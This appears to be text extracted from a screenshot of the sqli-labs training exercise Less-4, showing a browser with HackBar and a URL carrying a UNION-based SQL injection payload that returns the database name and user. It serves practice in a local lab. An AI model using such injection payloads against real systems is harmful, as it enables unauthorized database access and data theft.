 Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-4/
?id= -1")  union select 1,database(),user() --+